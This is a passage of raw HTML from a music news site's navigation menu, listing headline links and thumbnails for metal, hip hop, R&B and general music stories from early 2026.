                        <a href="https://musicweeknews.com/sunsetlee-releases-intimate-new-single-with-electric-ghosts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunsetlee Releases Intimate New Single With &#8216;Electric Ghosts&#8217;" title="Sunsetlee Releases Intimate New Single With &#8216;Electric Ghosts&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot_29-1-2026_114158_essentiallypop.com_.jpeg?fit=793%2C849&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sunsetlee-releases-intimate-new-single-with-electric-ghosts/">Sunsetlee Releases Intimate New Single With &#8216;Electric Ghosts&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/howling-giant-will-embark-on-tour-over-europe-this-spring/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Howling Giant &#8211; Will Embark On Tour Over Europe This Spring" title="Howling Giant &#8211; Will Embark On Tour Over Europe This Spring" decoding="async" data-src="https://metalstorm.net/images/bands/15061.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/howling-giant-will-embark-on-tour-over-europe-this-spring/">Howling Giant &#8211; Will Embark On Tour Over Europe This Spring</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/grammys-honor-ozzy-osbourne-with-all-star-tribute/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grammys Honor Ozzy Osbourne With All-Star Tribute" title="Grammys Honor Ozzy Osbourne With All-Star Tribute" decoding="async" data-src="https://townsquare.media/site/366/files/2026/02/attachment-ozzy_tribute_grammys-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/grammys-honor-ozzy-osbourne-with-all-star-tribute/">Grammys Honor Ozzy Osbourne With All-Star Tribute</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tickets-on-sale-now-for-the-decibel-magazine-tour-2026-featuring-cryptopsy-necrot-fulci-and-blood-monolith/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tickets ON SALE NOW for the Decibel Magazine Tour 2026 Featuring CRYPTOPSY, NECROT, FULCI and BLOOD MONOLITH!" title="Tickets ON SALE NOW for the Decibel Magazine Tour 2026 Featuring CRYPTOPSY, NECROT, FULCI and BLOOD MONOLITH!" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-30_dBTour2026TicketsOnSaleToday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tickets-on-sale-now-for-the-decibel-magazine-tour-2026-featuring-cryptopsy-necrot-fulci-and-blood-monolith/">Tickets ON SALE NOW for the Decibel Magazine Tour 2026 Featuring CRYPTOPSY, NECROT, FULCI and BLOOD MONOLITH!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2025-metal-storm-awards-now-open/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2025 Metal Storm Awards &#8211; Now Open" title="2025 Metal Storm Awards &#8211; Now Open" decoding="async" data-src="https://metalstorm.net/images/news/61096.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2025-metal-storm-awards-now-open/">2025 Metal Storm Awards &#8211; Now Open</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-bunuel-high-speed-chase/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Buñuel &#8211; &#8220;High. Speed. Chase.&#8221;" title="Video Premiere: Buñuel &#8211; &#8220;High. Speed. Chase.&#8221;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/DSC09644-Modifica-1170x780.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-bunuel-high-speed-chase/">Video Premiere: Buñuel &#8211; &#8220;High. Speed. Chase.&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/eyehategod-to-tour-europe-this-summer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Eyehategod &#8211; To Tour Europe This Summer" title="Eyehategod &#8211; To Tour Europe This Summer" decoding="async" data-src="https://metalstorm.net/images/bands/2703.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/eyehategod-to-tour-europe-this-summer/">Eyehategod &#8211; To Tour Europe This Summer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/5-new-rock-metal-albums-announced-this-week-to-look-forward-to/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 New Rock + Metal Albums Announced This Week to Look Forward To" title="5 New Rock + Metal Albums Announced This Week to Look Forward To" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-new_announced_rock_metal_albums_jan_24-30.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/5-new-rock-metal-albums-announced-this-week-to-look-forward-to/">5 New Rock + Metal Albums Announced This Week to Look Forward To</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/track-premiere-the-fifth-alliance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Track Premiere: The Fifth Alliance" title="Track Premiere: The Fifth Alliance" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/441576-1170x780.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/track-premiere-the-fifth-alliance/">Track Premiere: The Fifth Alliance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/varmia-new-record-on-the-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Varmia &#8211; New Record On The Way" title="Varmia &#8211; New Record On The Way" decoding="async" data-src="https://metalstorm.net/images/bands/13036.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/varmia-new-record-on-the-way/">Varmia &#8211; New Record On The Way</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/you-could-win-a-500-visa-gift-card/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="You Could Win a 0 Visa Gift Card" title="You Could Win a 0 Visa Gift Card" decoding="async" data-src="https://townsquare.media/site/812/files/2026/02/attachment-money-4.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/you-could-win-a-500-visa-gift-card/">You Could Win a $500 Visa Gift Card</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-latin-music-culture-drivers-you-need-to-know-more-about/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="20 Latin Music Culture Drivers You Need To Know More About" title="20 Latin Music Culture Drivers You Need To Know More About" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Latin-Music-Culture-Drivers_Image-Set_710x400.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/20-latin-music-culture-drivers-you-need-to-know-more-about/">20 Latin Music Culture Drivers You Need To Know More About</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/j-cole-hints-drake-kendrick-lamar-beef-inspired-the-fall-off-expansion/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="J. Cole Hints Drake-Kendrick Lamar Beef Inspired &#8216;The Fall-Off&#8217; Expansion" title="J. Cole Hints Drake-Kendrick Lamar Beef Inspired &#8216;The Fall-Off&#8217; Expansion" decoding="async" data-src="https://www.rap-up.com/article/media_1addeb1af10fa4eb4fd3f4183a2e3c90e63d74b8c.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/j-cole-hints-drake-kendrick-lamar-beef-inspired-the-fall-off-expansion/">J. Cole Hints Drake-Kendrick Lamar Beef Inspired &#8216;The Fall-Off&#8217; Expansion</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nicki-minaj-wanted-don-lemon-to-be-arrested-now-he-is/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nicki Minaj Wanted Don Lemon to Be Arrested, Now He Is" title="Nicki Minaj Wanted Don Lemon to Be Arrested, Now He Is" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-nicki-don-lemon-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nicki-minaj-wanted-don-lemon-to-be-arrested-now-he-is/">Nicki Minaj Wanted Don Lemon to Be Arrested, Now He Is</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/uproxxs-jeremy-hecht-talks-j-coles-final-goal/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Uproxx&#8217;s Jeremy Hecht Talks J. Cole&#8217;s Final Goal" title="Uproxx&#8217;s Jeremy Hecht Talks J. Cole&#8217;s Final Goal" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/jeremy-710-2.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/uproxxs-jeremy-hecht-talks-j-coles-final-goal/">Uproxx&#8217;s Jeremy Hecht Talks J. Cole&#8217;s Final Goal</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tyler-the-creator-to-perform-at-2026-grammy-awards/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tyler, The Creator To Perform At 2026 Grammy Awards" title="Tyler, The Creator To Perform At 2026 Grammy Awards" decoding="async" data-src="https://www.rap-up.com/article/media_158b861115a012f542ec39090ce0018ca439b2ae9.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tyler-the-creator-to-perform-at-2026-grammy-awards/">Tyler, The Creator To Perform At 2026 Grammy Awards</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/is-the-fresh-prince-theme-the-biggest-hip-hop-song-in-history/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is The Fresh Prince Theme the Biggest Hip-Hop Song in History?" title="Is The Fresh Prince Theme the Biggest Hip-Hop Song in History?" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-fresh-prince-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/is-the-fresh-prince-theme-the-biggest-hip-hop-song-in-history/">Is The Fresh Prince Theme the Biggest Hip-Hop Song in History?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/baylee-leftons-playlist-songs-for-sipping-margaritas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Baylee Lefton&#8217;s Playlist: Songs For Sipping Margaritas" title="Baylee Lefton&#8217;s Playlist: Songs For Sipping Margaritas" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/baylee-710-2.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/baylee-leftons-playlist-songs-for-sipping-margaritas/">Baylee Lefton&#8217;s Playlist: Songs For Sipping Margaritas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lizzo-mourns-the-loss-of-shirley-raines-i-am-devastated/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lizzo Mourns The Loss Of Shirley Raines: &#8220;I Am Devastated&#8221;" title="Lizzo Mourns The Loss Of Shirley Raines: &#8220;I Am Devastated&#8221;" decoding="async" data-src="https://www.rap-up.com/article/media_152a7b74cee1405f76b14704acb5be94b2c05fd44.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lizzo-mourns-the-loss-of-shirley-raines-i-am-devastated/">Lizzo Mourns The Loss Of Shirley Raines: &#8220;I Am Devastated&#8221;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/teyana-taylor-earns-first-oscar-nomination-for-one-battle-after-another/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’" title="Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-teyana-taylor-golden-globes.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/teyana-taylor-earns-first-oscar-nomination-for-one-battle-after-another/">Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" title="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/JM_2890-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/">Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ebube-chooses-denial-over-truth-on-mr-postman-listen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen" title="Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/ebube-featured.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ebube-chooses-denial-over-truth-on-mr-postman-listen/">Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ari-lennox-releases-third-album-vacancy-listen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen" title="Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2025/10/ari-lennox-vacancy-album-cover-scaled.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ari-lennox-releases-third-album-vacancy-listen/">Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/camper-releases-campilation-album-with-stevie-wonder-brandy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy" title="Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/camper-campilation-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/camper-releases-campilation-album-with-stevie-wonder-brandy/">Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/joyce-wrice-demands-pleasure-on-new-song-break-me-in/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;" title="Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/joyce-wrice-featured.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/joyce-wrice-demands-pleasure-on-new-song-break-me-in/">Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cleo-sol-ari-lennox-phabo-devin-morrison/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cleo Sol, Ari Lennox, Phabo, Devin Morrison" title="Cleo Sol, Ari Lennox, Phabo, Devin Morrison" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/cleo-sol-ari-lennox-phabo-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cleo-sol-ari-lennox-phabo-devin-morrison/">Cleo Sol, Ari Lennox, Phabo, Devin Morrison</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mya-dababy-jordan-ward-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mýa, DaBaby, Jordan Ward &#038; More" title="Mýa, DaBaby, Jordan Ward &#038; More" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/02/P103AG29-e1770051631901.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mya-dababy-jordan-ward-more/">Mýa, DaBaby, Jordan Ward &#038; More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kendrick-lamar-cleans-up-at-the-grammys-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kendrick Lamar cleans up at the Grammys 2026" title="Kendrick Lamar cleans up at the Grammys 2026" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/02/kendrick_lamar_grammys.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kendrick-lamar-cleans-up-at-the-grammys-2026/">Kendrick Lamar cleans up at the Grammys 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
